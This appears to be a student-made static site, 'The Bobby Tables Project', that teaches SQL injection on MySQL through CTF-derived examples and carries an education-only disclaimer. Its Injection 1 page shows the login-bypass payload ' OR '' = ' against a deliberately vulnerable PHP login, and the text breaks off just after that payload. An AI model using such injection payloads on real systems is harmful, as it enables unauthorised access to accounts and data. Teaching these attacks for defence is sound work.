

<file: index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Database Security</title>
    <link rel="stylesheet" href="css/foundation.css" />
    <link rel="stylesheet" href="css/main.css" />
    <link rel="stylesheet" href="css/animate.css">
    <link rel="stylesheet" href="css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <script src="js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="panel pan1 center-container">
        <div class="center">
                <h1 class="animated logo flipInY centered">
                    The Bobby Tables Project
                </h1>
            <hr class="animated fadeInUp">
            <div class="row">
                <h3 class="animated fadeIn">
                    SQL Injection Documentation and Examples
                </h3>
            </div>
            <div class="row">
                <div class="arrow">
                    <a href="#intro" id="arro" class="fi-arrow-down arr"></a>
                </div>
            </div>
        </div>
    </div>

    <div class="row names">
        <div id="names" class="large-11 small-12 large-centered columns">
            <div class="large-6 columns">
                <center>
                <h3 class="animated zoomInLeft">
                    Hlynur Óskar Guðmundsson
                </h3>
                </center>
            </div>
            <div class="large-6 columns">
                <center>
                <h3 class="animated zoomInRight">
                    Arnar Páll Jóhannsson
                </h3>
                </center>
            </div>
        </div>
    </div>

    <div class="center pan3" id="intro">
        <div class="large-7 small-12 large-centered columns">
            <center>
                <h1 class="glow">Introduction</h1>
            </center>
            <p>Database Security is something almost every computer scientist needs to worry about because databases are used so vastly in computer science today. This project will aim towards exposing these threats on specifically MySQL Databases and then preceed by fixing said vulnerablities one at a time. We've divded this project up into 4 sections, each section focuses on different kinds of SQL Injection attacks and tries to document each step of the way to both breaking into the database and then fixing it.</p>
            <p>This project came to be after I found a serious lack of easily approachable Database Security Documentation and Examples online. This project tries to combat that lack.</p>
            <p>Each section contains interactive examples so the reader can apply what he learned on a real-world example immedietly. These examples have been collected from numerous hacking contests like <a href="http://www.ymsir.com/hacking">Reykjavik University Hacking Contest</a> and <a href="https://picoctf.com/">PicoCTF</a>. All the documentation to these examples are done solely by us the authors of The Bobby Tables Project</p>
        </div>
    </div>

    <div class="center disclaim">
        <div class="large-7 small-12 large-centered columns">
            <center>
                <h1>Disclaimer</h1>
            </center>
            <p>This project is meant as a demonstration for educational purposes <b>ONLY</b> and should thus never be abused in a real-world setting. The Technical College of Iceland is in no way responsible for this project and does <b>NOT</b> condone breaking into databases in any shape or form.</p>
            <small class="error">Don't sue me</small>
        </div>
    </div>

    <div class="center pan3" data-equalizer>
        <div class="large-7 small-12 large-centered columns">
            <center>
                <h1 class="glow">Examples</h1>
            </center>
        </div>
        <div class="large-8 large-centered columns">
                <div class="large-3 inpad columns">
                    <div class="panel exp-pan">
                        <a href="injection1" class="glowbutt large prefix button radius">
                            Injection 1
                        </a>
                        <p>This is the first section and serves as an introduction  to SQL injections and demonstrates the most common form of SQL based attacks</p>
                    </div>
                </div>
                <div class="large-3 inpad columns">
                    <div class="panel exp-pan">
                        <a href="injection2" class="glowbutt large prefix button radius">
                            Injection 2
                        </a>
                        <p>This second section goes a little deeper into SQL Injection and requires to analyze the target database and it's tables</p>
                    </div>
                </div>
                <div class="large-3 inpad columns">
                    <div class="panel exp-pan">
                        <a href="injection3" class="glowbutt large prefix button radius">
                            Injection 3
                        </a>
                        <p>This section will demonstrate the wrong way to escape user input</p>
                    </div>
                </div>
                <div class="large-3 inpad columns">
                    <div class="panel exp-pan">
                        <a href="injection4" class="glowbutt large prefix button radius">
                            Injection 4
                        </a>
                        <p>This section will demonstrate how you can not only bypass a login system but how to extract a user's password through SQL queries</p>
                    </div>
                </div>
        </div>

    </div>

    <div class="center pan3" data-equalizer>
        <div class="large-7 small-12 large-centered columns">
            <center>
                <h1 class="glow">FAQ</h1>
            </center>
        </div>
        <div class="row">
            <h4 class="glow quest">1. Why The Bobby Tables Project?</h4>
            <p class="panel">
                It's a reference to a <a href="http://xkcd.com/327/">XKCD</a> comic shown below
                <center>
                    <img src="img/exploits_of_a_mom.png"/>
                </center>
            </p>
            <hr>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="js/vendor/jquery.js"></script>
    <script src="js/foundation.min.js"></script>
    <script src="js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>



<file: injection1/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 1</title>
    <link rel="stylesheet" href="../css/foundation.css" />
    <link rel="stylesheet" href="../css/main.css" />
    <link rel="stylesheet" href="../css/animate.css">
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h1 class="glow">Injection 1</h1>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="vuln" class="glowbutt large prefix radius button">
                Vulnerable Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div  class="large-10 large-centered columns">
            <center>
                <h2>Description</h2>
                <p>
                    The example above is a login page, and luckily we are provided a PHP login script. After inspecting the login script we can see that they don't sanitize the user input at all and that they say that you're logged in if the query returns exactly one row. And what do you know? We can enable debugging as well!</p>
            </center>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Problem</h2>
            </center>

            <p>
            You could just start injecting SQL on to the login page, but I prefer using some tool that allows me to send more controlled POST requests. I use the chrome extension <a href="https://chrome.google.com/webstore/detail/postman-rest-client/fdmmgilgnpjigdojojpjoooidkmcomcm?hl=en">POSTMan</a>.
            </p>

            <p>
            By setting DEBUG to 1 we can see our requests and any errors when they occur in the database. We don't know any users on the system so we need to find a way to make the query get all the users in the database and we do that with setting username as the following
            </p>
            <div class="large-12 panel code columns">
                ' OR '' = '
            </div>

